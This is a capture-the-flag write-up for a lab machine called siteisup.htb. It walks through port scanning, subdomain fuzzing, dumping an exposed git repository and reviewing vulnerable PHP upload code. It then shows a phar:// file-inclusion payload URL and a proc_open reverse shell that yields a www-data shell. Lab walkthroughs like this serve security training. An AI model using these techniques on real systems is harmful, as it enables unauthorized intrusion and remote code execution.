Reading Time: 8 min read
Start 15:19 20-09-2024


Scope:10.10.11.177┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -vvvv -T5 -p- 10.10.11.177 --min-rate 5000
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 9e:1f:98:d7:c8:ba:61:db:f1:49:66:9d:70:17:02:e7 (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDl7j17X/EWcm1MwzD7sKOFZyTUggWH1RRgwFbAK+B6R28x47OJjQW8VO4tCjTyvqKBzpgg7r98xNEykmvnMr0V9eUhg6zf04GfS/gudDF3Fbr3XnZOsrMmryChQdkMyZQK1HULbqRij1tdHaxbIGbG5CmIxbh69mMwBOlinQINCStytTvZq4btP5xSMd8pyzuZdqw3Z58ORSnJAorhBXAmVa9126OoLx7AzL0aO3lqgWjo/wwd3FmcYxAdOjKFbIRiZK/f7RJHty9P2WhhmZ6mZBSTAvIJ36Kb4Z0NuZ+ztfZCCDEw3z3bVXSVR/cp0Z0186gkZv8w8cp/ZHbtJB/nofzEBEeIK8gZqeFc/hwrySA6yBbSg0FYmXSvUuKgtjTgbZvgog66h+98XUgXheX1YPDcnUU66zcZbGsSM1aw1sMqB1vHhd2LGeY8UeQ1pr+lppDwMgce8DO141tj+ozjJouy19Tkc9BB46FNJ43Jl58CbLPdHUcWeMbjwauMrw0=| 256 c2:1c:fe:11:52:e3:d7:e5:f7:59:18:6b:68:45:3f:62 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKMJ3/md06ho+1RKACqh2T8urLkt1ST6yJ9EXEkuJh0UI/zFcIffzUOeiD2ZHphWyvRDIqm7ikVvNFmigSBUpXI=| 256 5f:6e:12:67:0a:66:e8:e2:b7:61:be:c4:14:3a:d3:8e (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL1VZrZbtNuK2LKeBBzfz0gywG4oYxgPl+s5QENjani180/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: Apache/2.4.41 (Ubuntu)|_http-title: Is my Website up ?Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelI went to the website and added the hostname to /etc/hosts:

And then I went ahead and started looking for subdomains and subdirectories since there was nothing notable on the site. I used ffuf to locate any subdomains which initially responded with false positives:
So I then went ahead and excluded all the responses with size 1131:
ffuf -u http://siteisup.htb -H "Host: FUZZ.siteisup.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fs 1131

After successfully fuzzing a new subdomain I added it to my /etc/hosts list again:
echo "10.10.11.177 dev.siteisup.htb" | sudo tee -a /etc/hosts80/TCP - HTTP
Section titled “80/TCP - HTTP”After having successfully added the subdomain I tried to visit the site, yet I ran into a problem:
Which makes sense as the output from ffuf showed us the same 403 response. Time to enumerate further using gobuster:
But when we visit /dev it is just an empty page:
So I went ahead and ran gobuster again on the /dev endpoint this time:


It looks like there is an exposed .git endpoint, I decided to check it out using curl:

Git-Dumper
Section titled “Git-Dumper”Apparently a tool called git-dumper exists with which you can go ahead and dump entire git repositories if they are exposed.
I installed it using pip install git-dumper as per the official repo instructions.
Running this tool gave me the following output:
I then went inside the new dev directory I just created and checked the directory using ls -la:


I found the .htaccess file which usually contains Apache web server configs:
 https://www.digitalocean.com/community/tutorials/how-to-use-the-htaccess-file
I used cat on the file and read it:


Since I need to specify the header on every request I will instead automate this using Burp
I have to go to the Proxy settings -> Match and replace rules -> Add and enter a new set of rules:
dev subdomain

Section titled “dev subdomain”After adding these rules I visit the main page again and I am greeted with the new dashboard:


I created a sample list of sites to view the behavior:
And I uploaded it to the website:
I got the following response:

It is unclear to me what the 4th check is and why it popped up so I decided to check the source code, which was in the dev git dump folder.
<?phpif(DIRECTACCESS){        die("Access Denied");}
#ToDo?>
The above appears to show a DIRECTACCESS function that we can find in the index.php file.
<b>This is only for developers</b><br><a href="?page=admin">Admin Panel</a><?php define("DIRECTACCESS",false); $page=$_GET['page']; if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){ include($_GET['page'] . ".php"); }else{ include("checker.php"); }?>The index.php file appears to check for the inclusion of $_GET['page'] which prevents us from accessing the specified directories, and if the GET parameter is not supplied it will include the checker.php file. This was a quite extensive file but the following is the most important part:
if($_POST['check']){
        # File size must be less than 10kb.        if ($_FILES['file']['size'] > 10000) {        die("File too large!");    }        $file = $_FILES['file']['name'];
        # Check if extension is allowed.        $ext = getExtension($file);        if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){                die("Extension not allowed!");        }
        # Create directory to upload our file.        $dir = "uploads/".md5(time())."/";        if(!is_dir($dir)){        mkdir($dir, 0770, true);    }
  # Upload the file.        $final_path = $dir.$file;        move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
  # Read the uploaded file.        $websites = explode("\n",file_get_contents($final_path));
        foreach($websites as $site){                $site=trim($site);                if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){                        $check=isitup($site);                        if($check){                                echo "<center>{$site}<br><font color='green'>is up ^_^</font></center>";                        }else{                                echo "<center>{$site}<br><font color='red'>seems to be down :(</font></center>";                        }                }else{                        echo "<center><font color='red'>Hacking attempt was detected !</font></center>";                }        }
  # Delete the uploaded file.        @unlink($final_path);}
We notice that there has been a valiant attempt at stopping certain file extensions to be uploaded. Furthermore it appears that the file get’s uploaded to a /uploads/ endpoint and after the check has been completed the file get’s automatically deleted.
Note: This approach of individually blacklisting certain extension is NOT desired since there are still certain extensions which can be packaged and uploaded. It is far better to
WHITELISTcertain extensions instead!
file upload
Section titled “file upload”After looking up under what alternative we could upload a web-shell I stumbled upon the following:
 https://pecl.php.net/package-search.php?pkg_name=phar
I went ahead and created a zipped up file which I would then go ahead and unwrap using the phar:// php wrapper.

I uploaded the file and went into the /uploads endpoint to view whether it was uploaded correctly.



Since the file was there inside the folder I used the following URL to view the contents:
http://dev.siteisup.htb/?page=phar://uploads/04ffd93eb78f31fa555193717bc23cf1/info.txt/info
This proved that the file upload was indeed vulnerable to the phar:// wrapper. I now skimmed the output in order to understand what sort of payload I could upload.
Unfortunately enough I found multiple functions to be disabled which meant improvising:

Fortunately for me though I found the following tool in a blog that could help me bypass this problem:


 https://github.com/teambi0s/dfunc-bypasser
I followed the git clone command and installed the tool after which I used it with python2 (python or python3 does NOT work!)

I ran into some trouble at first so I had to reupload the file again:


It seems I need to use the proc_open() function according to the script. Since I had no clue how to use it I searched it up and found the following:
 https://www.php.net/manual/en/function.proc-open.php
I now had to craft a reverse-shell using the proc_open() function.

I went ahead and googled for proc_open reverse shell which led me to the following GitHub
page:
 https://github.com/jbarcia/Web-Shells/blob/master/laudanum/php/php-reverse-shell.php
I then went ahead and wrapped this around <?php tags as well as tweaked it a little bit:
I then went ahead and zipped it up just like previously:

Now I went ahead and uploaded the file again:

I started up my listener at 1234 and went to the URL:
www-data shell
Section titled “www-data shell”And just like that I got the www-data shell:

I then went ahead and created a shell-ception in case I accidently Ctrl + C the shell:
